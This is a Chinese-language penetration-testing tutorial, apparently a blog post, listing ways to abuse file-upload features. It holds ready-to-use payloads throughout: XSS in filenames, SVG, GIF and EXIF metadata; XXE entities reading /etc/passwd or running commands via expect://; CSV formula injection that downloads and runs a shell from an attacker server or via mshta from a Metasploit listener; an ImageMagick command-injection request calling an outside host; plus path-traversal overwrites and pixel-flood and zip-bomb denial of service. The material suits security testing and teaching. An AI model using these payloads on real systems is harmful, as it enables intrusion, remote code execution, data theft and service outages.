文件上传的多种利用方式

文件上传的多种利用方式

文件上传漏洞除了可以通过绕过检测进行webshell的上传之外,还有多种其它的漏洞可以进行测试。

XSS漏洞

文件名造成的XSS

当上传任何文件时,文件名肯定是会反显示在网页上,可以使用 XSS Payload做文件名尝试将其上传到 Web 应用程序。这样就可能会触发XSS。

抓包修改文件名为如下所示的名字

<img src=x onerror=alert(1)>.png

html文件上传

最直接的方式无疑是可以上传html文件

通过构造z最简单的poc,修改后缀为html即可

<script>alert('XSS')</script>

svg文件

如果应用允许上传SVG格式的文件(其实就是一个图像类型的),那么带有以下content的文件可以被用来触发XSS

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/>

可以通过访问http://brutelogic.com.br/poc.svg看到效果

或者按照xml格式构造一个

<?xml version="1.0" standalone="no"?>

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svgversion="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">

<polygonid="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>

<scripttype="text/javascript">

alert(document.domain);

</script>

</svg>

gif文件

建立一个携带有JavaScript payload的GIF图像用作一个脚本的源。这对绕过CSP(内容安全策略)保护“script-src ‘self’”(即不允许使用示例的这种xss方式进行攻击<script>alert(1)</script>)是很有用的,但前提是我们能够成功地在相同的域注入。

poc构造:

GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;

这个GIF的图片头——GIF89a,作为alert function的变量分配给alert function。但是他们之间,还有一个被标注的XSS变量用来防止图片被恢复为text/HTML MIME文件类型,因此只需发送一个对这个文件的请求payload 就可以被执行。

正如我们下面看到的,文件类unix命令和PHP函数中的exif_imagetype()和getimagesize()会将其识别为一个GIF文件。所以如果一个应用程序仅仅是使用这些方式验证是否是一个图像,那么该文件将可以上传成功(但可能在上传后被杀掉)

PDF文件



利用迅捷pdf编辑器

右键缩略图,点击属性,可以看到动作

点击动作,可以选择打开和关闭页面的动作设置。进去点击新增按钮,运行JavaScript,输入poc

在浏览器打开即可进行弹窗。



docx文件

Microsoft Word 文档的核心只是一个压缩文件夹,其中包含 Word 知道如何解压缩和处理的 XML 和压缩数据。对于我们的演示,我们需要文件的一部分不会被压缩。我们可以通过运行 Linux 命令来检查文件中的所有 ASCII 字符,strings file-sample.docx以查看我们可以使用哪些字符串。从下面的屏幕截图中可以看出,各个文件标题的 ASCII 字符串是未压缩的。我们也许可以修改其中一个文件名以潜入一些 XSS。

步骤一:

将文档进行解压缩,然后修改其中的文件名,例如,将一些任意的 A 插入到将驻留在文档中的文件名中。再次压缩文件后,A 字符用作参考点。我选择的文件名是文件settings.xml。它位于/word目录中的一个文件夹下。

mv settings.xml settAAAAAAAAAAAAAAAAAAAAAAAAAAAAings.xml

这将导致显示的文件名中间有大量 A。现在文件名已配置,我们可以简单地重新压缩文档以压缩并恢复为正常的 docx 格式。

步骤二:



Linux 不允许文件名包含某些字符,例如正斜杠/。因此,我们需要使用十六进制编辑器或文本编辑器将 A 更改为我们的 XSS 代码

\x41在 hexeditor 中,我们可以通过带或的十六进制代码块找到 A 的字符串,这41取决于您的 hexeditor。

可以将字符串转换<script>alert(1)</script>为十六进制,然后将代码注入\x41位置,或者您可以简单地在文本编辑器中打开它来替换字符串

再次上传即可触发XSS

Metadata

使用exiftool这个工具可以通过改变EXIF metadata进而一定几率引起某处反射

exiftool -field = XSS FILE

例如:

exiftool -Artist='"><img src=1 onerror=alert(1)>' brute.jpeg

XXE漏洞

如果允许上传XML格式文件,如docx、xlsx、svg等本质是xml的文件,且后端会对上传的文件进行解析,那么可能存在XXE。



恶意xlsx

假设我们有一个接受Excel文件进行上传和处理的目标应用程序,我们就可以开始探测XXE了。相同的攻击有效负载可能会起作用,我们只需将它们放入Excel文件即可。

创建一个新的空白Excel文件,修改后缀为zip,并解压(linux中可以直接解压缩)。

$ mkdir XXE && cd XXE

$ unzip ../XXE.xlsx # obviously use whatever your xlsx file is here

Archive: ../XXE.xlsx

inflating: xl/drawings/drawing1.xml

inflating: xl/worksheets/sheet1.xml

inflating: xl/worksheets/_rels/sheet1.xml.rels

inflating: xl/sharedStrings.xml

inflating: xl/styles.xml

inflating: xl/workbook.xml

inflating: xl/_rels/workbook.xml.rels

inflating: _rels/.rels

inflating: [Content_Types].xml

用于攻击应用程序的文件会有所不同,这在很大程度上取决于所使用的库。xl/workbook.xml提供了工作簿内容的概述,通常是大多数解析开始的地方,因为它将包含工作表及其名称的列表。单个工作表本身位于xl/worksheets目录下,通常内容最终会进入xl/sharedStrings.xml,鉴于这种流程,我们最好先尝试xl/workbook.xml。

常见的测试表

[Content_Types].xml

xl/workbook.xml

xl/worksheets/sheet1.xml

_rels/.rels

#或者

xl/_rels/workbook.xml.rels

xl/theme/theme1.xml

_rels/.rels

docProps/app.xml

docProps/core.xml

xl/_rels/workbook.xml.rels

xl/styles.xml

xl/workbook.xml



构造poc

<!DOCTYPE x [ <!ENTITY xxe SYSTEM "http://gtdwmy7gvrncy5rvfu11kxzl2c82wr.burpcollaborator.net/"> ]>

<x>&xxe;</x>

构造好之后的xlsx如图:

然后可以将其压缩为xlsx

linux中可以使用如下命令

zip -r ../poc.xslx *

windows压缩的时候要全选文件,进行压缩,注意不要选文件夹来压缩,要全选文件。

攻击利用的时候可以尝试其它类型的利用方式

#文件读取

<!DOCTYPE x [ <!ENTITY xxe SYSTEM "file://etc/passwd"> ]>

<x>&xxe;</x>

#执行系统命令

<!DOCTYPE x [ <!ENTITY xxe SYSTEM "expect://id"> ]>

<x>&xxe;</x>



恶意docx

docx的操作流程和xlsx基本是一致的,解压缩之后,目录结构如图所示

对文件中的word/document.xml进行修改

可以添加如下pocload进行盲测

<!DOCTYPE x [ <!ENTITY xxe SYSTEM "http://gtdwmy7gvrncy5rvfu11kxzl2c82wr.burpcollaborator.net/"> ]>

<x>&xxe;</x>

也可以根据实际网站的具体调用情况,将dtd的调用放到其它位置

案例参考:docx文件上传xxe导致任意文件读取

恶意svg

svg一般尝试OOB外带注入的方式来判断最快,直接构造响应poc如下:

<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]><svgwidth="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><textfont-size="16" x="0" y="16">&xxe;</text></svg>

有回显的话则可以利用xxe漏洞去读取文件

Content-Type: image/svg+xml

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE note [

<!ENTITY file SYSTEM "file:///etc/passwd" >

]>

<svg height="100" width="1000">

<text x="10" y="20">&file;</text>

</svg>

命令执行漏洞

csv注入

CSV注入(CSV Injection)漏洞通常会出现在有导出文件(.csv/.xls)功能的网站中。当导出的文件内容可控时,攻击者通常将恶意负载(公式)注入到输入字段中,用户导出文件打开后,EXCEL会调用本身的动态功能,执行攻击者的恶意代码,从而控制用户计算机。

常见的poc:

DDE ("cmd";"/C calc";"!A0")A0

@SUM(1+9)*cmd|' /C calc'!A0

=10+20+cmd|' /C calc'!A0

=cmd|' /C notepad'!'A1'

=cmd|'/C powershell IEX(wget attacker_server/shell.exe)'!A0

=cmd|'/c rundll32.exe \\10.0.0.1\3\2\1.dll,0'!_xlbgnm.A1

如果允许上传CSV文件,且上传的CSV文件的内容未经过处理过滤直接保存,那么可以尝试上传具有恶意命令执行payload的CSV文件,当其他用户下载该CSV文件时,可能会导致命令执行。

其它利用方式:

网站钓鱼利用, 用户点击文字,会自动打开默认浏览器访问百度页面,无警告

=HYPERLINK(“http://baidu.com”,“点我去百度”)

获取shell

利用msf的功能模块生成poc

use exploit/windows/fileformat/office_word_hta

set payload/windows/meterpreter/reverse_http

set lhost 192.168.200.140 #kali的IP

set ExitSession false

exploit

然后新建表格,内容插入+1+cmd|'/c mshta.exe http://192.168.200.140:8080/default.hta'!A0

表格弹出提示框,点击确认后,可以获取shell。

对图片二次渲染

若服务端使用存在漏洞的组件对上传图片进行二次渲染等操作,那么也可以尝试RCE,如ImageMagick。

一些ImageMagick相关的CVE:

CVE-2016–3714 — Insufficient shell characters filtering leading to (potentially remote) code execution

CVE-2016–3715 — File deletion

CVE-2016–3716 — File moving

CVE-2016–3717 — Local file read

CVE-2016–3718 — SSRF

以CVE-2016–3714为例:

漏洞产生的原因是 ImageMagick 使用 system() 指令调用来处理 HTTPS 请求,而对用户传入的 shell 参数没有做好过滤,导致能注入任意指令执行

恶意poc:

POST / HTTP/1.1

Host: localhost:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymdcbmdQR1sDse9Et

Content-Length: 328

------WebKitFormBoundarymdcbmdQR1sDse9Et

Content-Disposition: form-data; name="file_upload"; filename="1.gif"

Content-Type: image/png

push graphic-context

viewbox 0 0 640 480

fill 'url(https://127.0.0.0/oops.jpg"|curl "www.leavesongs.com:8889)'

pop graphic-context

------WebKitFormBoundarymdcbmdQR1sDse9Et--

有回显的话,可以利用

push graphic-context

viewbox 0 0 640 480

fill 'url(https://"|id; ")'

pop graphic-context

Zip Slip目录走访漏洞

如果可以上传压缩包,并且服务端会对压缩包解压,那么就可能存在Zip Slip目录走访漏洞;恶意攻击者通过构造一个压缩文件条目中带有../的压缩文件,上传后交给应用程序进行解压,由于程序解压时没有对压缩包内部的文件名进行合法性的校验,而是直接将文件名拼接在待解压目录后面,导致可以将文件解压到正常解压缩路径之外并覆盖可执行文件,从而等待系统或用户调用他们实现代码执行(也可能是覆盖配置文件或其他敏感文件)。

本质:没有对压缩包中的文件名进行合法性校验,直接将文件名拼接到待解压目录中,导致存在路径遍历风险

举例:若解压目录为/webapp/web/,给文件命名为:../../var/www/html/1.php并压缩,那么文件解压后,通过直接拼接文件名为/webapp/web/../../var/www/html/1.php,因此最终就会存放到/var/www/html/1.php中,如果能访问并解析,那么就能成功代码执行。

SSRF漏洞

上传url格式的文件

上传 .URL 文件,如果打开,可能会导致 Windows 上的 SSRF SMB 连接。

PDF的文件导出功能





可以上传并查看pdf文件的功能点一般会存在pdf的导出功能,常见功能点为:发票打印、行程打印、车票打印、保单下载等,而通过浏览器查看和导出pdf可能会由于配置和过滤问题导致存在html注入,可以对请求参数进行测试。

参考案例:(案例来源:https://zone.huoxian.cn/d/550-pdfhtmlxss-ssrf)

然后数据包可知是通过前端传入姓名之类的信息到后端进行插入,导出pdf.

通过pdf的创建者可知是通过pdf编辑器wkhtmltopdf进行pdf文件的转换。

利用如下poc对参数进行html注入

<iframe+src="http://xxx.xxx.xxx.xxx/p/55a964/mIpS/">

DOS攻击

像素洪水攻击

任意可以上传图片的地方都可以进行测试;在Pixel Flood Attack中,攻击者尝试上传具有大像素的文件(64250x64250像素),一些应用会使用第三方组件/库对图像进行缩小处理,以节省存储空间和处理能力,但是这些第三方库在处理的时候,会将“整个图像”加载到内存中,它会尝试将4128062500像素分配到内存中,从而消耗服务器资源,导致应用最终崩溃宕机。

测试思路:

需要准备一个5kb,260x260像素的图像。将260x260值改为0xfafa x 0xfafa(64250x64250像素)进行交换。图像一旦上传,服务器通过将“整个图像”加载到内存中,它会尝试将4128062500像素分配到内存中,从而充斥内存并导致DoS。

zip递归炸弹和非递归炸弹

参考:https://bbs.kanxue.com/thread-252487.htm

PNG解压DOS

PNG文件由多个块组成,其中一个可选的辅助块称为zTXT(ztxt),此块允许使用zlib库存储压缩文本数据。

使用一个大小为50MB的文件,填充零,将它压缩到大约49 KB”,因此将大量数据存储在一个小的PNG(小于1 MB)。当发送给HackerOne时,会造成服务超时。

目录遍历

一些网站配置不当,或者开发安全意识不严谨,将用户上传的文件直接按原名存储到服务器中,那么我们就可以尝试将文件名添加回溯符../,以上传文件到任意目录,甚至覆盖文件,达到getshell或者破坏系统的目的。

[!tip]

在windows中由于部分符号不能作为文件名,如果我们将文件名设置为带有这些特殊符号的内容,那么可能让服务器抛出异常

较少的情况下,可以控制上传的目录名,也可以通过路径遍历的方法上传到任意目录中。

如将文件名设置为../../../../etc/passwd,然后上传对应的内容,那么则有可能直接覆盖掉/etc/passwd

一般情况下尽量去覆盖不会对系统产生影响且我们可以直接观察到的文件,如robots.txt等

注入漏洞

服务端可能对上传的文件名进行各种处理,如展示到页面、存储到数据库等,因此可能存在各种各样的注入,如XSS、SQLI等

如上传文件名为test.png,那么我们可以设置变量为§test§.png,然后fuzz一下各种注入的payload,如

sleep(10)-- -.png

<h1>test<h1>.png

${2*3}

参考文章

https://brutelogic.com.br/blog/file-upload-xss/

https://bestestredteam.com/2018/07/27/learning-to-pop-xss-with-docx-files/

https://blog.csdn.net/qq_50854662/article/details/129135776

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· 什么是nginx的强缓存和协商缓存

· 一文读懂知识蒸馏

· Manus爆火,是硬核还是营销?